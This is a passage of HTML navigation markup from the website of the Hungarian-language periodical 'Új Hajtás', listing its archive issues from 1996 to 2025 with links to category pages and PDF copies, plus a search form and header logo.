			<li id="menu-item-6709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6709"><a href="https://ujhajtas.net.ua/category/2006/2006-8/">2006. 8. szám XI évfolyam</a></li>
			<li id="menu-item-6817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6817"><a href="https://ujhajtas.net.ua/category/2006/2006-6/">2006. 6. szám XI évfolyam</a></li>
			<li id="menu-item-6592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6592"><a href="https://ujhajtas.net.ua/category/2006/2006-9/">2006. 9. szám XI évfolyam</a></li>
			<li id="menu-item-6710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6710"><a href="https://ujhajtas.net.ua/category/2006/2006-7/">2006. 7. szám XI évfolyam</a></li>
			<li id="menu-item-6594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6594"><a href="https://ujhajtas.net.ua/category/2006/2006-10/">2006. 10. szám XI évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-5909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5909"><a href="https://ujhajtas.net.ua/category/2007/">2007<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6538"><a href="https://ujhajtas.net.ua/category/2007/2007-1/">2007. 1. szám XII évfolyam</a></li>
			<li id="menu-item-6539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6539"><a href="https://ujhajtas.net.ua/category/2007/2007-2/">2007. 2. szám XII évfolyam</a></li>
			<li id="menu-item-6442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6442"><a href="https://ujhajtas.net.ua/category/2007/2007-3/">2007. 3. szám XII évfolyam</a></li>
			<li id="menu-item-6309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6309"><a href="https://ujhajtas.net.ua/category/2007/2007-4/">2007. 4. szám XII évfolyam</a></li>
			<li id="menu-item-6254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6254"><a href="https://ujhajtas.net.ua/category/2007/2007-5/">2007. 5. szám XII évfolyam</a></li>
			<li id="menu-item-6198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6198"><a href="https://ujhajtas.net.ua/category/2007/2007-6/">2007. 6. szám XII évfolyam</a></li>
			<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://ujhajtas.net.ua/category/2007/2007-7/">2007. 7. szám XII évfolyam</a></li>
			<li id="menu-item-6009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6009"><a href="https://ujhajtas.net.ua/category/2007/2007-8/">2007. 8. szám XII évfolyam</a></li>
			<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://ujhajtas.net.ua/category/2007/2007-9/">2007. 9. szám XII évfolyam</a></li>
			<li id="menu-item-5908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5908"><a href="https://ujhajtas.net.ua/category/2007/2007-10/">2007. 10. szám XII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-5278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5278"><a href="https://ujhajtas.net.ua/category/2008/">2008<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5793"><a href="https://ujhajtas.net.ua/category/2008/2008-2/">2008. 2. szám XIII évfolyam</a></li>
			<li id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5736"><a href="https://ujhajtas.net.ua/category/2008/2008-3/">2008. 3. szám XIII évfolyam</a></li>
			<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://ujhajtas.net.ua/category/2008/2008-1/">2008. 1. szám XIII évfolyam</a></li>
			<li id="menu-item-5691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5691"><a href="https://ujhajtas.net.ua/category/2008/2008-4/">2008. 4. szám XIII évfolyam</a></li>
			<li id="menu-item-5588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5588"><a href="https://ujhajtas.net.ua/category/2008/2008-5/">2008. 5. szám XIII évfolyam</a></li>
			<li id="menu-item-5530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5530"><a href="https://ujhajtas.net.ua/category/2008/2008-6/">2008. 6. szám XIII évfolyam</a></li>
			<li id="menu-item-5472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5472"><a href="https://ujhajtas.net.ua/category/2008/2008-7/">2008. 7. szám XIII évfolyam</a></li>
			<li id="menu-item-5393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5393"><a href="https://ujhajtas.net.ua/category/2008/2008-8/">2008. 8. szám XIII évfolyam</a></li>
			<li id="menu-item-5341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5341"><a href="https://ujhajtas.net.ua/category/2008/2008-9/">2008. 9. szám XIII évfolyam</a></li>
			<li id="menu-item-5279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5279"><a href="https://ujhajtas.net.ua/category/2008/2008-10/">2008. 10. szám XIII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4769"><a href="https://ujhajtas.net.ua/category/2009/">2009<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5231"><a href="https://ujhajtas.net.ua/category/2009/2009-1/">2009. 1. szám XIV évfolyam</a></li>
			<li id="menu-item-5184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5184"><a href="https://ujhajtas.net.ua/category/2009/2009-2/">2009. 2. szám XIV évfolyam</a></li>
			<li id="menu-item-5129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://ujhajtas.net.ua/category/2009/2009-3/">2009. 3. szám XIV évfolyam</a></li>
			<li id="menu-item-5077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5077"><a href="https://ujhajtas.net.ua/category/2009/2009-4/">2009. 4. szám XIV évfolyam</a></li>
			<li id="menu-item-5011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5011"><a href="https://ujhajtas.net.ua/category/2009/2009-5/">2009. 5. szám XIV évfolyam</a></li>
			<li id="menu-item-4948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://ujhajtas.net.ua/category/2009/2009-6/">2009. 6. szám XIV évfolyam</a></li>
			<li id="menu-item-4886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4886"><a href="https://ujhajtas.net.ua/category/2009/2009-7/">2009. 7. szám XIV évfolyam</a></li>
			<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://ujhajtas.net.ua/category/2009/2009-8/">2009. 8. szám XIV évfolyam</a></li>
			<li id="menu-item-4770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4770"><a href="https://ujhajtas.net.ua/category/2009/2009-9/">2009. 9. szám XIV évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4443"><a href="https://ujhajtas.net.ua/category/2010/">2010<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4767"><a href="https://ujhajtas.net.ua/category/2010/2010-1/">2010. 1. szám XV évfolyam</a></li>
			<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://ujhajtas.net.ua/category/2010/2010-2/">2010. 2. szám XV évfolyam</a></li>
			<li id="menu-item-4660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4660"><a href="https://ujhajtas.net.ua/category/2010/2010-3/">2010. 3. szám XV évfolyam</a></li>
			<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://ujhajtas.net.ua/category/2010/2010-4/">2010. 4. szám XV évfolyam</a></li>
			<li id="menu-item-4549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4549"><a href="https://ujhajtas.net.ua/category/2010/2010-5-2010/">2010. 5. szám XV évfolyam</a></li>
			<li id="menu-item-4445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4445"><a href="https://ujhajtas.net.ua/category/2010/2010-5/">2010. 7. szám XV évfolyam</a></li>
			<li id="menu-item-4446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4446"><a href="https://ujhajtas.net.ua/category/2010/2010-8/">2010. 8. szám XV évfolyam</a></li>
			<li id="menu-item-4447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4447"><a href="https://ujhajtas.net.ua/category/2010/2010-9/">2010. 9. szám XV évfolyam</a></li>
			<li id="menu-item-4444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4444"><a href="https://ujhajtas.net.ua/category/2010/2010-10/">2010. 10. szám XV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-7791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7791"><a href="#">2002-2005<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4436"><a href="https://ujhajtas.net.ua/category/2002/">2002<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7727"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/uj-hajtas-2002-1.pdf">2002. 1. szám</a></li>
			<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7729"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-02.pdf">2002. 2. szám</a></li>
			<li id="menu-item-7733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7733"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-03.pdf">2002. 3. szám</a></li>
			<li id="menu-item-7734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7734"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-04.pdf">2002. 4. szám</a></li>
			<li id="menu-item-7735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7735"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-05.pdf">2002. 5. szám</a></li>
			<li id="menu-item-7740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7740"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-06.pdf">2002. 6. szám</a></li>
			<li id="menu-item-7741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7741"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-07.pdf">2002. 7. szám</a></li>
			<li id="menu-item-7742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7742"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-08.pdf">2002. 8. szám</a></li>
		</ul>
</li>
		<li id="menu-item-4437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4437"><a href="https://ujhajtas.net.ua/category/2003/">2003<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7746"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-01.pdf">2003. 1. szám</a></li>
			<li id="menu-item-7747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7747"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-02.pdf">2003. 2. szám</a></li>
			<li id="menu-item-7748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7748"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-03.pdf">2003. 3. szám</a></li>
			<li id="menu-item-7758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7758"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-04.pdf">2003. 4. szám</a></li>
			<li id="menu-item-7759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7759"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-05.pdf">2003. 5. szám</a></li>
			<li id="menu-item-7760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7760"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-06.pdf">2003. 6. szám</a></li>
			<li id="menu-item-7761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7761"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-07.pdf">2003. 7. szám</a></li>
			<li id="menu-item-7762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7762"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-08.pdf">2003. 8. szám</a></li>
			<li id="menu-item-7763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7763"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-09.pdf">2003. 9. szám</a></li>
		</ul>
</li>
		<li id="menu-item-4438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4438"><a href="https://ujhajtas.net.ua/category/2004/">2004<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7771"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-02.pdf">2004. 2. szám</a></li>
			<li id="menu-item-7772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7772"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-03.pdf">2004. 3. szám</a></li>
			<li id="menu-item-7773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7773"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-04.pdf">2004. 4. szám</a></li>
			<li id="menu-item-7774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7774"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-05.pdf">2004. 5. szám</a></li>
			<li id="menu-item-7775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7775"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-06.pdf">2004. 6. szám</a></li>
			<li id="menu-item-7776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7776"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-07.pdf">2004. 7. szám</a></li>
			<li id="menu-item-7779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7779"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-08.pdf">2004. 8. szám</a></li>
			<li id="menu-item-7780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7780"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-09.pdf">2004. 9. szám</a></li>
		</ul>
</li>
		<li id="menu-item-4439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4439"><a href="https://ujhajtas.net.ua/category/2005/">2005<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4440"><a href="https://ujhajtas.net.ua/category/2005/2005-1/">2005. 1. szám</a></li>
			<li id="menu-item-7786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7786"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-02.pdf">2005. 2. szám</a></li>
			<li id="menu-item-7787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7787"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-03.pdf">2005. 3. szám</a></li>
			<li id="menu-item-7788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7788"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-04.pdf">2005. 4. szám</a></li>
			<li id="menu-item-4441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4441"><a href="https://ujhajtas.net.ua/category/2005/2005-7/">2005. 7. szám</a></li>
			<li id="menu-item-7789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7789"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-06.pdf">2005. 6. szám</a></li>
			<li id="menu-item-4442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4442"><a href="https://ujhajtas.net.ua/category/2005/2005-8/">2005. 8. szám</a></li>
			<li id="menu-item-7790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7790"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-kulonszam.pdf">2005. Különszám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4381"><a href="#">1996-1999<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4388"><a href="https://ujhajtas.net.ua/category/1996/">1996<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4392"><a href="https://ujhajtas.net.ua/category/1996/1996-probaszam/">1996. próbaszám I évfolyam</a></li>
			<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://ujhajtas.net.ua/category/1996/1996-1-2/">1996. 1-2 szám I évfolyam</a></li>
			<li id="menu-item-4390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4390"><a href="https://ujhajtas.net.ua/category/1996/1996-3/">1996. 3 szám I évfolyam</a></li>
			<li id="menu-item-4391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4391"><a href="https://ujhajtas.net.ua/category/1996/1996-4/">1996. 4 szám I évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://ujhajtas.net.ua/category/1997/">1997<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://ujhajtas.net.ua/category/1997/1997-1/">1997. 1 szám II évfolyam</a></li>
			<li id="menu-item-4395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4395"><a href="https://ujhajtas.net.ua/category/1997/1997-2/">1997. 2 szám II évfolyam</a></li>
			<li id="menu-item-4396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4396"><a href="https://ujhajtas.net.ua/category/1997/1997-3/">1997. 3 szám II évfolyam</a></li>
			<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://ujhajtas.net.ua/category/1997/1997-4/">1997. 4 szám II évfolyam</a></li>
			<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a href="https://ujhajtas.net.ua/category/1997/1997-5/">1997. 5 szám II évfolyam</a></li>
			<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://ujhajtas.net.ua/category/1997/1997-6/">1997. 6 szám II évfolyam</a></li>
			<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4400"><a href="https://ujhajtas.net.ua/category/1997/1997-7/">1997. 7 szám II évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4401"><a href="https://ujhajtas.net.ua/category/1998/">1998<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a href="https://ujhajtas.net.ua/category/1998/1998-1/">1998. 1 szám III évfolyam</a></li>
			<li id="menu-item-4405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4405"><a href="https://ujhajtas.net.ua/category/1998/1998-2/">1998. 2 szám III évfolyam</a></li>
			<li id="menu-item-4406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4406"><a href="https://ujhajtas.net.ua/category/1998/1998-3/">1998. 3 szám III évfolyam</a></li>
			<li id="menu-item-4407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4407"><a href="https://ujhajtas.net.ua/category/1998/1998-4/">1998. 4 szám III évfolyam</a></li>
			<li id="menu-item-4408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4408"><a href="https://ujhajtas.net.ua/category/1998/1998-5/">1998. 5 szám III évfolyam</a></li>
			<li id="menu-item-4410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4410"><a href="https://ujhajtas.net.ua/category/1998/1998-7-8/">1998. 7-8 szám III évfolyam</a></li>
			<li id="menu-item-4409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4409"><a href="https://ujhajtas.net.ua/category/1998/1998-6/">1998. 6 szám III évfolyam</a></li>
			<li id="menu-item-4411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4411"><a href="https://ujhajtas.net.ua/category/1998/1998-9/">1998. 9 szám III évfolyam</a></li>
			<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a href="https://ujhajtas.net.ua/category/1998/1998-10/">1998. 10 szám III évfolyam</a></li>
			<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a href="https://ujhajtas.net.ua/category/1998/1998-11-12/">1998. 11-12 szám III évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4412"><a href="https://ujhajtas.net.ua/category/1999/">1999<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4413"><a href="https://ujhajtas.net.ua/category/1999/1999-1/">1999. 1 szám IV évfolyam</a></li>
			<li id="menu-item-4415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4415"><a href="https://ujhajtas.net.ua/category/1999/1999-2/">1999. 2 szám IV évfolyam</a></li>
			<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4416"><a href="https://ujhajtas.net.ua/category/1999/1999-3/">1999. 3 szám IV évfolyam</a></li>
			<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4417"><a href="https://ujhajtas.net.ua/category/1999/1999-4/">1999. 4 szám IV évfolyam</a></li>
			<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4418"><a href="https://ujhajtas.net.ua/category/1999/1999-5/">1999. 5 szám IV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ujhajtas.net.ua/impresszum/">Impresszum</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://ujhajtas.net.ua/kapcsolat/">Kapcsolat</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ujhajtas.net.ua/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Keresés</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://ujhajtas.net.ua/">
				<img src="https://ujhajtas.net.ua/wp-content/uploads/2023/07/logotext2023-2.png" alt=""/>
				<span class="td-visual-hidden">Új Hajtás</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://ujhajtas.net.ua/">
            <img src="https://ujhajtas.net.ua/wp-content/uploads/2023/07/logotext2023-2.png" alt="" width="354" height="90"/>
        </a>
        </div>
    <div class="menu-header-main-menu-container"><ul id="menu-header-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9"><a href="https://ujhajtas.net.ua/">Főoldal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7852"><a href="#">XXX évfolyam</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7917"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/04/UjHajtas2025-01.pdf">2025. 1. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7920"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/06/UjHajtas2025-02.pdf">2025. 2. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7924"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/09/UjHajtas2025-03.pdf">2025. 3. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7925"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2025-04.pdf">2025. 4. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7928"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/12/UjHajtas2025-05.pdf">2025. 5. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7931"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2026/01/UjHajtas2025-06.pdf">2025. 6. szám</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="#">Archívum</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7857"><a href="#">2021-2024</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7858"><a href="#">2021</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7863"><a href="https://ujhajtas.net.ua/category/2021/2021-1/">2021. 1. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7864"><a href="https://ujhajtas.net.ua/category/2021/2021-2/">2021. 2. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7866"><a href="https://ujhajtas.net.ua/category/2021/2021-4/">2021. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7870"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_05.pdf">2021. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7871"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_06.pdf">2021. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7872"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_07.pdf">2021. 7. szám</a></li>
		</ul>
</li>
